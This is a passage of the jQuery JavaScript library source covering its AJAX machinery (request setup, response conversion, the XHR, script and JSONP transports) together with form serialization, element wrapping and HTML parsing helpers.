		var firstDataType, ct, finalDataType, type,
			contents = s.contents,
			dataTypes = s.dataTypes;

		// Remove auto dataType and get content-type in the process
		while ( dataTypes[ 0 ] === "*" ) {
			dataTypes.shift();
			if ( ct === undefined ) {
				ct = s.mimeType || jqXHR.getResponseHeader( "Content-Type" );
			}
		}

		// Check if we're dealing with a known content-type
		if ( ct ) {
			for ( type in contents ) {
				if ( contents[ type ] && contents[ type ].test( ct ) ) {
					dataTypes.unshift( type );
					break;
				}
			}
		}

		// Check to see if we have a response for the expected dataType
		if ( dataTypes[ 0 ] in responses ) {
			finalDataType = dataTypes[ 0 ];
		} else {

			// Try convertible dataTypes
			for ( type in responses ) {
				if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[ 0 ] ] ) {
					finalDataType = type;
					break;
				}
				if ( !firstDataType ) {
					firstDataType = type;
				}
			}

			// Or just use first one
			finalDataType = finalDataType || firstDataType;
		}

		// If we found a dataType
		// We add the dataType to the list if needed
		// and return the corresponding response
		if ( finalDataType ) {
			if ( finalDataType !== dataTypes[ 0 ] ) {
				dataTypes.unshift( finalDataType );
			}
			return responses[ finalDataType ];
		}
	}

	/* Chain conversions given the request and the original response
	 * Also sets the responseXXX fields on the jqXHR instance
	 */
	function ajaxConvert( s, response, jqXHR, isSuccess ) {
		var conv2, current, conv, tmp, prev,
			converters = {},

			// Work with a copy of dataTypes in case we need to modify it for conversion
			dataTypes = s.dataTypes.slice();

		// Create converters map with lowercased keys
		if ( dataTypes[ 1 ] ) {
			for ( conv in s.converters ) {
				converters[ conv.toLowerCase() ] = s.converters[ conv ];
			}
		}

		current = dataTypes.shift();

		// Convert to each sequential dataType
		while ( current ) {

			if ( s.responseFields[ current ] ) {
				jqXHR[ s.responseFields[ current ] ] = response;
			}

			// Apply the dataFilter if provided
			if ( !prev && isSuccess && s.dataFilter ) {
				response = s.dataFilter( response, s.dataType );
			}

			prev = current;
			current = dataTypes.shift();

			if ( current ) {

				// There's only work to do if current dataType is non-auto
				if ( current === "*" ) {

					current = prev;

					// Convert response if prev dataType is non-auto and differs from current
				} else if ( prev !== "*" && prev !== current ) {

					// Seek a direct converter
					conv = converters[ prev + " " + current ] || converters[ "* " + current ];

					// If none found, seek a pair
					if ( !conv ) {
						for ( conv2 in converters ) {

							// If conv2 outputs current
							tmp = conv2.split( " " );
							if ( tmp[ 1 ] === current ) {

								// If prev can be converted to accepted input
								conv = converters[ prev + " " + tmp[ 0 ] ] ||
									converters[ "* " + tmp[ 0 ] ];
								if ( conv ) {

									// Condense equivalence converters
									if ( conv === true ) {
										conv = converters[ conv2 ];

										// Otherwise, insert the intermediate dataType
									} else if ( converters[ conv2 ] !== true ) {
										current = tmp[ 0 ];
										dataTypes.unshift( tmp[ 1 ] );
									}
									break;
								}
							}
						}
					}

					// Apply converter (if not an equivalence)
					if ( conv !== true ) {

						// Unless errors are allowed to bubble, catch and return them
						if ( conv && s[ "throws" ] ) { // jscs:ignore requireDotNotation
							response = conv( response );
						} else {
							try {
								response = conv( response );
							} catch ( e ) {
								return {
									state: "parsererror",
									error: conv ? e : "No conversion from " + prev + " to " + current
								};
							}
						}
					}
				}
			}
		}

		return { state: "success", data: response };
	}

	jQuery.extend( {

		// Counter for holding the number of active queries
		active: 0,

		// Last-Modified header cache for next request
		lastModified: {},
		etag: {},

		ajaxSettings: {
			url: ajaxLocation,
			type: "GET",
			isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),
			global: true,
			processData: true,
			async: true,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			/*
			 timeout: 0,
			 data: null,
			 dataType: null,
			 username: null,
			 password: null,
			 cache: null,
			 throws: false,
			 traditional: false,
			 headers: {},
			 */

			accepts: {
				"*": allTypes,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},

			contents: {
				xml: /\bxml\b/,
				html: /\bhtml/,
				json: /\bjson\b/
			},

			responseFields: {
				xml: "responseXML",
				text: "responseText",
				json: "responseJSON"
			},

			// Data converters
			// Keys separate source (or catchall "*") and destination types with a single space
			converters: {

				// Convert anything to text
				"* text": String,

				// Text to html (true = no transformation)
				"text html": true,

				// Evaluate text as a json expression
				"text json": jQuery.parseJSON,

				// Parse text as xml
				"text xml": jQuery.parseXML
			},

			// For options that shouldn't be deep extended:
			// you can add your own custom options here if
			// and when you create one that shouldn't be
			// deep extended (see ajaxExtend)
			flatOptions: {
				url: true,
				context: true
			}
		},

		// Creates a full fledged settings object into target
		// with both ajaxSettings and settings fields.
		// If target is omitted, writes into ajaxSettings.
		ajaxSetup: function( target, settings ) {
			return settings ?

				// Building a settings object
				ajaxExtend( ajaxExtend( target, jQuery.ajaxSettings ), settings ) :

				// Extending ajaxSettings
				ajaxExtend( jQuery.ajaxSettings, target );
		},

		ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),
		ajaxTransport: addToPrefiltersOrTransports( transports ),

		// Main method
		ajax: function( url, options ) {

			// If url is an object, simulate pre-1.5 signature
			if ( typeof url === "object" ) {
				options = url;
				url = undefined;
			}

			// Force options to be an object
			options = options || {};

			var

				// Cross-domain detection vars
				parts,

				// Loop variable
				i,

				// URL without anti-cache param
				cacheURL,

				// Response headers as string
				responseHeadersString,

				// timeout handle
				timeoutTimer,

				// To know if global events are to be dispatched
				fireGlobals,

				transport,

				// Response headers
				responseHeaders,

				// Create the final options object
				s = jQuery.ajaxSetup( {}, options ),

				// Callbacks context
				callbackContext = s.context || s,

				// Context for global events is callbackContext if it is a DOM node or jQuery collection
				globalEventContext = s.context &&
				( callbackContext.nodeType || callbackContext.jquery ) ?
					jQuery( callbackContext ) :
					jQuery.event,

				// Deferreds
				deferred = jQuery.Deferred(),
				completeDeferred = jQuery.Callbacks( "once memory" ),

				// Status-dependent callbacks
				statusCode = s.statusCode || {},

				// Headers (they are sent all at once)
				requestHeaders = {},
				requestHeadersNames = {},

				// The jqXHR state
				state = 0,

				// Default abort message
				strAbort = "canceled",

				// Fake xhr
				jqXHR = {
					readyState: 0,

					// Builds headers hashtable if needed
					getResponseHeader: function( key ) {
						var match;
						if ( state === 2 ) {
							if ( !responseHeaders ) {
								responseHeaders = {};
								while ( ( match = rheaders.exec( responseHeadersString ) ) ) {
									responseHeaders[ match[ 1 ].toLowerCase() ] = match[ 2 ];
								}
							}
							match = responseHeaders[ key.toLowerCase() ];
						}
						return match == null ? null : match;
					},

					// Raw string
					getAllResponseHeaders: function() {
						return state === 2 ? responseHeadersString : null;
					},

					// Caches the header
					setRequestHeader: function( name, value ) {
						var lname = name.toLowerCase();
						if ( !state ) {
							name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;
							requestHeaders[ name ] = value;
						}
						return this;
					},

					// Overrides response content-type header
					overrideMimeType: function( type ) {
						if ( !state ) {
							s.mimeType = type;
						}
						return this;
					},

					// Status-dependent callbacks
					statusCode: function( map ) {
						var code;
						if ( map ) {
							if ( state < 2 ) {
								for ( code in map ) {

									// Lazy-add the new callback in a way that preserves old ones
									statusCode[ code ] = [ statusCode[ code ], map[ code ] ];
								}
							} else {

								// Execute the appropriate callbacks
								jqXHR.always( map[ jqXHR.status ] );
							}
						}
						return this;
					},

					// Cancel the request
					abort: function( statusText ) {
						var finalText = statusText || strAbort;
						if ( transport ) {
							transport.abort( finalText );
						}
						done( 0, finalText );
						return this;
					}
				};

			// Attach deferreds
			deferred.promise( jqXHR ).complete = completeDeferred.add;
			jqXHR.success = jqXHR.done;
			jqXHR.error = jqXHR.fail;

			// Remove hash character (#7531: and string promotion)
			// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)
			// Handle falsy url in the settings object (#10093: consistency with old signature)
			// We also use the url parameter if available
			s.url = ( ( url || s.url || ajaxLocation ) + "" )
				.replace( rhash, "" )
				.replace( rprotocol, ajaxLocParts[ 1 ] + "//" );

			// Alias method option to type as per ticket #12004
			s.type = options.method || options.type || s.method || s.type;

			// Extract dataTypes list
			s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().match( rnotwhite ) || [ "" ];

			// A cross-domain request is in order when we have a protocol:host:port mismatch
			if ( s.crossDomain == null ) {
				parts = rurl.exec( s.url.toLowerCase() );
				s.crossDomain = !!( parts &&
					( parts[ 1 ] !== ajaxLocParts[ 1 ] || parts[ 2 ] !== ajaxLocParts[ 2 ] ||
					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? "80" : "443" ) ) !==
					( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? "80" : "443" ) ) )
				);
			}

			// Convert data if not already a string
			if ( s.data && s.processData && typeof s.data !== "string" ) {
				s.data = jQuery.param( s.data, s.traditional );
			}

			// Apply prefilters
			inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );

			// If request was aborted inside a prefilter, stop there
			if ( state === 2 ) {
				return jqXHR;
			}

			// We can fire global events as of now if asked to
			// Don't fire events if jQuery.event is undefined in an AMD-usage scenario (#15118)
			fireGlobals = jQuery.event && s.global;

			// Watch for a new set of requests
			if ( fireGlobals && jQuery.active++ === 0 ) {
				jQuery.event.trigger( "ajaxStart" );
			}

			// Uppercase the type
			s.type = s.type.toUpperCase();

			// Determine if request has content
			s.hasContent = !rnoContent.test( s.type );

			// Save the URL in case we're toying with the If-Modified-Since
			// and/or If-None-Match header later on
			cacheURL = s.url;

			// More options handling for requests with no content
			if ( !s.hasContent ) {

				// If data is available, append data to url
				if ( s.data ) {
					cacheURL = ( s.url += ( rquery.test( cacheURL ) ? "&" : "?" ) + s.data );

					// #9682: remove data so that it's not used in an eventual retry
					delete s.data;
				}

				// Add anti-cache in url if needed
				if ( s.cache === false ) {
					s.url = rts.test( cacheURL ) ?

						// If there is already a '_' parameter, set its value
						cacheURL.replace( rts, "$1_=" + nonce++ ) :

						// Otherwise add one to the end
					cacheURL + ( rquery.test( cacheURL ) ? "&" : "?" ) + "_=" + nonce++;
				}
			}

			// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
			if ( s.ifModified ) {
				if ( jQuery.lastModified[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ cacheURL ] );
				}
				if ( jQuery.etag[ cacheURL ] ) {
					jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ cacheURL ] );
				}
			}

			// Set the correct header, if data is being sent
			if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {
				jqXHR.setRequestHeader( "Content-Type", s.contentType );
			}

			// Set the Accepts header for the server, depending on the dataType
			jqXHR.setRequestHeader(
				"Accept",
				s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[ 0 ] ] ?
				s.accepts[ s.dataTypes[ 0 ] ] +
				( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :
					s.accepts[ "*" ]
			);

			// Check for headers option
			for ( i in s.headers ) {
				jqXHR.setRequestHeader( i, s.headers[ i ] );
			}

			// Allow custom headers/mimetypes and early abort
			if ( s.beforeSend &&
				( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {

				// Abort if not done already and return
				return jqXHR.abort();
			}

			// aborting is no longer a cancellation
			strAbort = "abort";

			// Install callbacks on deferreds
			for ( i in { success: 1, error: 1, complete: 1 } ) {
				jqXHR[ i ]( s[ i ] );
			}

			// Get transport
			transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );

			// If no transport, we auto-abort
			if ( !transport ) {
				done( -1, "No Transport" );
			} else {
				jqXHR.readyState = 1;

				// Send global event
				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );
				}

				// If request was aborted inside ajaxSend, stop there
				if ( state === 2 ) {
					return jqXHR;
				}

				// Timeout
				if ( s.async && s.timeout > 0 ) {
					timeoutTimer = window.setTimeout( function() {
						jqXHR.abort( "timeout" );
					}, s.timeout );
				}

				try {
					state = 1;
					transport.send( requestHeaders, done );
				} catch ( e ) {

					// Propagate exception as error if not done
					if ( state < 2 ) {
						done( -1, e );

						// Simply rethrow otherwise
					} else {
						throw e;
					}
				}
			}

			// Callback for when everything is done
			function done( status, nativeStatusText, responses, headers ) {
				var isSuccess, success, error, response, modified,
					statusText = nativeStatusText;

				// Called once
				if ( state === 2 ) {
					return;
				}

				// State is "done" now
				state = 2;

				// Clear timeout if it exists
				if ( timeoutTimer ) {
					window.clearTimeout( timeoutTimer );
				}

				// Dereference transport for early garbage collection
				// (no matter how long the jqXHR object will be used)
				transport = undefined;

				// Cache response headers
				responseHeadersString = headers || "";

				// Set readyState
				jqXHR.readyState = status > 0 ? 4 : 0;

				// Determine if successful
				isSuccess = status >= 200 && status < 300 || status === 304;

				// Get response data
				if ( responses ) {
					response = ajaxHandleResponses( s, jqXHR, responses );
				}

				// Convert no matter what (that way responseXXX fields are always set)
				response = ajaxConvert( s, response, jqXHR, isSuccess );

				// If successful, handle type chaining
				if ( isSuccess ) {

					// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.
					if ( s.ifModified ) {
						modified = jqXHR.getResponseHeader( "Last-Modified" );
						if ( modified ) {
							jQuery.lastModified[ cacheURL ] = modified;
						}
						modified = jqXHR.getResponseHeader( "etag" );
						if ( modified ) {
							jQuery.etag[ cacheURL ] = modified;
						}
					}

					// if no content
					if ( status === 204 || s.type === "HEAD" ) {
						statusText = "nocontent";

						// if not modified
					} else if ( status === 304 ) {
						statusText = "notmodified";

						// If we have data, let's convert it
					} else {
						statusText = response.state;
						success = response.data;
						error = response.error;
						isSuccess = !error;
					}
				} else {

					// We extract error from statusText
					// then normalize statusText and status for non-aborts
					error = statusText;
					if ( status || !statusText ) {
						statusText = "error";
						if ( status < 0 ) {
							status = 0;
						}
					}
				}

				// Set data for the fake xhr object
				jqXHR.status = status;
				jqXHR.statusText = ( nativeStatusText || statusText ) + "";

				// Success/Error
				if ( isSuccess ) {
					deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );
				} else {
					deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );
				}

				// Status-dependent callbacks
				jqXHR.statusCode( statusCode );
				statusCode = undefined;

				if ( fireGlobals ) {
					globalEventContext.trigger( isSuccess ? "ajaxSuccess" : "ajaxError",
						[ jqXHR, s, isSuccess ? success : error ] );
				}

				// Complete
				completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );

				if ( fireGlobals ) {
					globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );

					// Handle the global AJAX counter
					if ( !( --jQuery.active ) ) {
						jQuery.event.trigger( "ajaxStop" );
					}
				}
			}

			return jqXHR;
		},

		getJSON: function( url, data, callback ) {
			return jQuery.get( url, data, callback, "json" );
		},

		getScript: function( url, callback ) {
			return jQuery.get( url, undefined, callback, "script" );
		}
	} );

	jQuery.each( [ "get", "post" ], function( i, method ) {
		jQuery[ method ] = function( url, data, callback, type ) {

			// shift arguments if data argument was omitted
			if ( jQuery.isFunction( data ) ) {
				type = type || callback;
				callback = data;
				data = undefined;
			}

			// The url can be an options object (which then must have .url)
			return jQuery.ajax( jQuery.extend( {
				url: url,
				type: method,
				dataType: type,
				data: data,
				success: callback
			}, jQuery.isPlainObject( url ) && url ) );
		};
	} );


	jQuery._evalUrl = function( url ) {
		return jQuery.ajax( {
			url: url,

			// Make this explicit, since user can override this through ajaxSetup (#11264)
			type: "GET",
			dataType: "script",
			cache: true,
			async: false,
			global: false,
			"throws": true
		} );
	};


	jQuery.fn.extend( {
		wrapAll: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapAll( html.call( this, i ) );
				} );
			}

			if ( this[ 0 ] ) {

				// The elements to wrap the target around
				var wrap = jQuery( html, this[ 0 ].ownerDocument ).eq( 0 ).clone( true );

				if ( this[ 0 ].parentNode ) {
					wrap.insertBefore( this[ 0 ] );
				}

				wrap.map( function() {
					var elem = this;

					while ( elem.firstChild && elem.firstChild.nodeType === 1 ) {
						elem = elem.firstChild;
					}

					return elem;
				} ).append( this );
			}

			return this;
		},

		wrapInner: function( html ) {
			if ( jQuery.isFunction( html ) ) {
				return this.each( function( i ) {
					jQuery( this ).wrapInner( html.call( this, i ) );
				} );
			}

			return this.each( function() {
				var self = jQuery( this ),
					contents = self.contents();

				if ( contents.length ) {
					contents.wrapAll( html );

				} else {
					self.append( html );
				}
			} );
		},

		wrap: function( html ) {
			var isFunction = jQuery.isFunction( html );

			return this.each( function( i ) {
				jQuery( this ).wrapAll( isFunction ? html.call( this, i ) : html );
			} );
		},

		unwrap: function() {
			return this.parent().each( function() {
				if ( !jQuery.nodeName( this, "body" ) ) {
					jQuery( this ).replaceWith( this.childNodes );
				}
			} ).end();
		}
	} );


	function getDisplay( elem ) {
		return elem.style && elem.style.display || jQuery.css( elem, "display" );
	}

	function filterHidden( elem ) {

		// Disconnected elements are considered hidden
		if ( !jQuery.contains( elem.ownerDocument || document, elem ) ) {
			return true;
		}
		while ( elem && elem.nodeType === 1 ) {
			if ( getDisplay( elem ) === "none" || elem.type === "hidden" ) {
				return true;
			}
			elem = elem.parentNode;
		}
		return false;
	}

	jQuery.expr.filters.hidden = function( elem ) {

		// Support: Opera <= 12.12
		// Opera reports offsetWidths and offsetHeights less than zero on some elements
		return support.reliableHiddenOffsets() ?
			( elem.offsetWidth <= 0 && elem.offsetHeight <= 0 &&
			!elem.getClientRects().length ) :
			filterHidden( elem );
	};

	jQuery.expr.filters.visible = function( elem ) {
		return !jQuery.expr.filters.hidden( elem );
	};




	var r20 = /%20/g,
		rbracket = /\[\]$/,
		rCRLF = /\r?\n/g,
		rsubmitterTypes = /^(?:submit|button|image|reset|file)$/i,
		rsubmittable = /^(?:input|select|textarea|keygen)/i;

	function buildParams( prefix, obj, traditional, add ) {
		var name;

		if ( jQuery.isArray( obj ) ) {

			// Serialize array item.
			jQuery.each( obj, function( i, v ) {
				if ( traditional || rbracket.test( prefix ) ) {

					// Treat each array item as a scalar.
					add( prefix, v );

				} else {

					// Item is non-scalar (array or object), encode its numeric index.
					buildParams(
						prefix + "[" + ( typeof v === "object" && v != null ? i : "" ) + "]",
						v,
						traditional,
						add
					);
				}
			} );

		} else if ( !traditional && jQuery.type( obj ) === "object" ) {

			// Serialize object item.
			for ( name in obj ) {
				buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );
			}

		} else {

			// Serialize scalar item.
			add( prefix, obj );
		}
	}

// Serialize an array of form elements or a set of
// key/values into a query string
	jQuery.param = function( a, traditional ) {
		var prefix,
			s = [],
			add = function( key, value ) {

				// If value is a function, invoke it and return its value
				value = jQuery.isFunction( value ) ? value() : ( value == null ? "" : value );
				s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );
			};

		// Set traditional to true for jQuery <= 1.3.2 behavior.
		if ( traditional === undefined ) {
			traditional = jQuery.ajaxSettings && jQuery.ajaxSettings.traditional;
		}

		// If an array was passed in, assume that it is an array of form elements.
		if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {

			// Serialize the form elements
			jQuery.each( a, function() {
				add( this.name, this.value );
			} );

		} else {

			// If traditional, encode the "old" way (the way 1.3.2 or older
			// did it), otherwise encode params recursively.
			for ( prefix in a ) {
				buildParams( prefix, a[ prefix ], traditional, add );
			}
		}

		// Return the resulting serialization
		return s.join( "&" ).replace( r20, "+" );
	};

	jQuery.fn.extend( {
		serialize: function() {
			return jQuery.param( this.serializeArray() );
		},
		serializeArray: function() {
			return this.map( function() {

				// Can add propHook for "elements" to filter or add form elements
				var elements = jQuery.prop( this, "elements" );
				return elements ? jQuery.makeArray( elements ) : this;
			} )
				.filter( function() {
					var type = this.type;

					// Use .is(":disabled") so that fieldset[disabled] works
					return this.name && !jQuery( this ).is( ":disabled" ) &&
						rsubmittable.test( this.nodeName ) && !rsubmitterTypes.test( type ) &&
						( this.checked || !rcheckableType.test( type ) );
				} )
				.map( function( i, elem ) {
					var val = jQuery( this ).val();

					return val == null ?
						null :
						jQuery.isArray( val ) ?
							jQuery.map( val, function( val ) {
								return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
							} ) :
						{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };
				} ).get();
		}
	} );


// Create the request object
// (This is still attached to ajaxSettings for backward compatibility)
	jQuery.ajaxSettings.xhr = window.ActiveXObject !== undefined ?

		// Support: IE6-IE8
		function() {

			// XHR cannot access local files, always use ActiveX for that case
			if ( this.isLocal ) {
				return createActiveXHR();
			}

			// Support: IE 9-11
			// IE seems to error on cross-domain PATCH requests when ActiveX XHR
			// is used. In IE 9+ always use the native XHR.
			// Note: this condition won't catch Edge as it doesn't define
			// document.documentMode but it also doesn't support ActiveX so it won't
			// reach this code.
			if ( document.documentMode > 8 ) {
				return createStandardXHR();
			}

			// Support: IE<9
			// oldIE XHR does not support non-RFC2616 methods (#13240)
			// See http://msdn.microsoft.com/en-us/library/ie/ms536648(v=vs.85).aspx
			// and http://www.w3.org/Protocols/rfc2616/rfc2616-sec9.html#sec9
			// Although this check for six methods instead of eight
			// since IE also does not support "trace" and "connect"
			return /^(get|post|head|put|delete|options)$/i.test( this.type ) &&
				createStandardXHR() || createActiveXHR();
		} :

		// For all other browsers, use the standard XMLHttpRequest object
		createStandardXHR;

	var xhrId = 0,
		xhrCallbacks = {},
		xhrSupported = jQuery.ajaxSettings.xhr();

// Support: IE<10
// Open requests must be manually aborted on unload (#5280)
// See https://support.microsoft.com/kb/2856746 for more info
	if ( window.attachEvent ) {
		window.attachEvent( "onunload", function() {
			for ( var key in xhrCallbacks ) {
				xhrCallbacks[ key ]( undefined, true );
			}
		} );
	}

// Determine support properties
	support.cors = !!xhrSupported && ( "withCredentials" in xhrSupported );
	xhrSupported = support.ajax = !!xhrSupported;

// Create transport if the browser can provide an xhr
	if ( xhrSupported ) {

		jQuery.ajaxTransport( function( options ) {

			// Cross domain only allowed if supported through XMLHttpRequest
			if ( !options.crossDomain || support.cors ) {

				var callback;

				return {
					send: function( headers, complete ) {
						var i,
							xhr = options.xhr(),
							id = ++xhrId;

						// Open the socket
						xhr.open(
							options.type,
							options.url,
							options.async,
							options.username,
							options.password
						);

						// Apply custom fields if provided
						if ( options.xhrFields ) {
							for ( i in options.xhrFields ) {
								xhr[ i ] = options.xhrFields[ i ];
							}
						}

						// Override mime type if needed
						if ( options.mimeType && xhr.overrideMimeType ) {
							xhr.overrideMimeType( options.mimeType );
						}

						// X-Requested-With header
						// For cross-domain requests, seeing as conditions for a preflight are
						// akin to a jigsaw puzzle, we simply never set it to be sure.
						// (it can always be set on a per-request basis or even using ajaxSetup)
						// For same-domain requests, won't change header if already provided.
						if ( !options.crossDomain && !headers[ "X-Requested-With" ] ) {
							headers[ "X-Requested-With" ] = "XMLHttpRequest";
						}

						// Set headers
						for ( i in headers ) {

							// Support: IE<9
							// IE's ActiveXObject throws a 'Type Mismatch' exception when setting
							// request header to a null-value.
							//
							// To keep consistent with other XHR implementations, cast the value
							// to string and ignore `undefined`.
							if ( headers[ i ] !== undefined ) {
								xhr.setRequestHeader( i, headers[ i ] + "" );
							}
						}

						// Do send the request
						// This may raise an exception which is actually
						// handled in jQuery.ajax (so no try/catch here)
						xhr.send( ( options.hasContent && options.data ) || null );

						// Listener
						callback = function( _, isAbort ) {
							var status, statusText, responses;

							// Was never called and is aborted or complete
							if ( callback && ( isAbort || xhr.readyState === 4 ) ) {

								// Clean up
								delete xhrCallbacks[ id ];
								callback = undefined;
								xhr.onreadystatechange = jQuery.noop;

								// Abort manually if needed
								if ( isAbort ) {
									if ( xhr.readyState !== 4 ) {
										xhr.abort();
									}
								} else {
									responses = {};
									status = xhr.status;

									// Support: IE<10
									// Accessing binary-data responseText throws an exception
									// (#11426)
									if ( typeof xhr.responseText === "string" ) {
										responses.text = xhr.responseText;
									}

									// Firefox throws an exception when accessing
									// statusText for faulty cross-domain requests
									try {
										statusText = xhr.statusText;
									} catch ( e ) {

										// We normalize with Webkit giving an empty statusText
										statusText = "";
									}

									// Filter status for non standard behaviors

									// If the request is local and we have data: assume a success
									// (success with no data won't get notified, that's the best we
									// can do given current implementations)
									if ( !status && options.isLocal && !options.crossDomain ) {
										status = responses.text ? 200 : 404;

										// IE - #1450: sometimes returns 1223 when it should be 204
									} else if ( status === 1223 ) {
										status = 204;
									}
								}
							}

							// Call complete if needed
							if ( responses ) {
								complete( status, statusText, responses, xhr.getAllResponseHeaders() );
							}
						};

						// Do send the request
						// `xhr.send` may raise an exception, but it will be
						// handled in jQuery.ajax (so no try/catch here)
						if ( !options.async ) {

							// If we're in sync mode we fire the callback
							callback();
						} else if ( xhr.readyState === 4 ) {

							// (IE6 & IE7) if it's in cache and has been
							// retrieved directly we need to fire the callback
							window.setTimeout( callback );
						} else {

							// Register the callback, but delay it in case `xhr.send` throws
							// Add to the list of active xhr callbacks
							xhr.onreadystatechange = xhrCallbacks[ id ] = callback;
						}
					},

					abort: function() {
						if ( callback ) {
							callback( undefined, true );
						}
					}
				};
			}
		} );
	}

// Functions to create xhrs
	function createStandardXHR() {
		try {
			return new window.XMLHttpRequest();
		} catch ( e ) {}
	}

	function createActiveXHR() {
		try {
			return new window.ActiveXObject( "Microsoft.XMLHTTP" );
		} catch ( e ) {}
	}




// Install script dataType
	jQuery.ajaxSetup( {
		accepts: {
			script: "text/javascript, application/javascript, " +
			"application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /\b(?:java|ecma)script\b/
		},
		converters: {
			"text script": function( text ) {
				jQuery.globalEval( text );
				return text;
			}
		}
	} );

// Handle cache's special case and global
	jQuery.ajaxPrefilter( "script", function( s ) {
		if ( s.cache === undefined ) {
			s.cache = false;
		}
		if ( s.crossDomain ) {
			s.type = "GET";
			s.global = false;
		}
	} );

// Bind script tag hack transport
	jQuery.ajaxTransport( "script", function( s ) {

		// This transport only deals with cross domain requests
		if ( s.crossDomain ) {

			var script,
				head = document.head || jQuery( "head" )[ 0 ] || document.documentElement;

			return {

				send: function( _, callback ) {

					script = document.createElement( "script" );

					script.async = true;

					if ( s.scriptCharset ) {
						script.charset = s.scriptCharset;
					}

					script.src = s.url;

					// Attach handlers for all browsers
					script.onload = script.onreadystatechange = function( _, isAbort ) {

						if ( isAbort || !script.readyState || /loaded|complete/.test( script.readyState ) ) {

							// Handle memory leak in IE
							script.onload = script.onreadystatechange = null;

							// Remove the script
							if ( script.parentNode ) {
								script.parentNode.removeChild( script );
							}

							// Dereference the script
							script = null;

							// Callback if not abort
							if ( !isAbort ) {
								callback( 200, "success" );
							}
						}
					};

					// Circumvent IE6 bugs with base elements (#2709 and #4378) by prepending
					// Use native DOM manipulation to avoid our domManip AJAX trickery
					head.insertBefore( script, head.firstChild );
				},

				abort: function() {
					if ( script ) {
						script.onload( undefined, true );
					}
				}
			};
		}
	} );




	var oldCallbacks = [],
		rjsonp = /(=)\?(?=&|$)|\?\?/;

// Default jsonp settings
	jQuery.ajaxSetup( {
		jsonp: "callback",
		jsonpCallback: function() {
			var callback = oldCallbacks.pop() || ( jQuery.expando + "_" + ( nonce++ ) );
			this[ callback ] = true;
			return callback;
		}
	} );

// Detect, normalize options and install callbacks for jsonp requests
	jQuery.ajaxPrefilter( "json jsonp", function( s, originalSettings, jqXHR ) {

		var callbackName, overwritten, responseContainer,
			jsonProp = s.jsonp !== false && ( rjsonp.test( s.url ) ?
						"url" :
					typeof s.data === "string" &&
					( s.contentType || "" )
						.indexOf( "application/x-www-form-urlencoded" ) === 0 &&
					rjsonp.test( s.data ) && "data"
				);

		// Handle iff the expected data type is "jsonp" or we have a parameter to set
		if ( jsonProp || s.dataTypes[ 0 ] === "jsonp" ) {

			// Get callback name, remembering preexisting value associated with it
			callbackName = s.jsonpCallback = jQuery.isFunction( s.jsonpCallback ) ?
				s.jsonpCallback() :
				s.jsonpCallback;

			// Insert callback into url or form data
			if ( jsonProp ) {
				s[ jsonProp ] = s[ jsonProp ].replace( rjsonp, "$1" + callbackName );
			} else if ( s.jsonp !== false ) {
				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.jsonp + "=" + callbackName;
			}

			// Use data converter to retrieve json after script execution
			s.converters[ "script json" ] = function() {
				if ( !responseContainer ) {
					jQuery.error( callbackName + " was not called" );
				}
				return responseContainer[ 0 ];
			};

			// force json dataType
			s.dataTypes[ 0 ] = "json";

			// Install callback
			overwritten = window[ callbackName ];
			window[ callbackName ] = function() {
				responseContainer = arguments;
			};

			// Clean-up function (fires after converters)
			jqXHR.always( function() {

				// If previous value didn't exist - remove it
				if ( overwritten === undefined ) {
					jQuery( window ).removeProp( callbackName );

					// Otherwise restore preexisting value
				} else {
					window[ callbackName ] = overwritten;
				}

				// Save back as free
				if ( s[ callbackName ] ) {

					// make sure that re-using the options doesn't screw things around
					s.jsonpCallback = originalSettings.jsonpCallback;

					// save the callback name for future use
					oldCallbacks.push( callbackName );
				}

				// Call if it was a function and we have a response
				if ( responseContainer && jQuery.isFunction( overwritten ) ) {
					overwritten( responseContainer[ 0 ] );
				}

				responseContainer = overwritten = undefined;
			} );

			// Delegate to script
			return "script";
		}
	} );




// data: string of html
// context (optional): If specified, the fragment will be created in this context,
// defaults to document
// keepScripts (optional): If true, will include scripts passed in the html string
	jQuery.parseHTML = function( data, context, keepScripts ) {
		if ( !data || typeof data !== "string" ) {
			return null;
		}
		if ( typeof context === "boolean" ) {
			keepScripts = context;
			context = false;
		}
		context = context || document;

		var parsed = rsingleTag.exec( data ),
			scripts = !keepScripts && [];

		// Single tag
		if ( parsed ) {
			return [ context.createElement( parsed[ 1 ] ) ];
		}

		parsed = buildFragment( [ data ], context, scripts );

		if ( scripts && scripts.length ) {
			jQuery( scripts ).remove();
		}

		return jQuery.merge( [], parsed.childNodes );
	};


